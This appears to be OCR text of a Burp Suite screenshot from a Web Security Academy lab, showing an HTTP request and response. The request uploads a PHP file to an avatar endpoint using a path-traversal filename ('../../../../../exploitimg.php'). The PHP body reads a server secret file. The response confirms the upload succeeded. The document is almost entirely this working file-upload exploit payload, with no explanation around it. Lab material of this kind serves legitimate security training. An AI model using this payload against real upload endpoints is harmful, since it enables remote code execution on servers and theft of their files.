 48 × 49 × +
Send Cancel < > Target: https://0aa900ca0424046d84a8637f00f500e9.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0aa900ca0424046d84a8637f00f500e9.web-security-acade
my.net
3 Cookie: session=MqSZMSvfao5QrDzHJI2bEsSkSPHKa6xh
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------409617124727347
62235300506550
9 Content-Length: 564
10 Origin:
https://0aa900ca0424046d84a8637f00f500e9.web-securi
ty-academy.net
11 Referer:
https://0aa900ca0424046d84a8637f00f500e9.web-securi
ty-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------4096171247273476223530
0506550
20 Content-Disposition: form-data; name="avatar";
filename="../../../../../exploitimg.php"
21 Content-Type: application/x-php
22
23 <?php
24
25 echo file_get_contents('/home/carolos/secret');
26
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 22 Oct 2024 21:57:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/exploitimg.php has been uploaded.
<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Inspector
Notes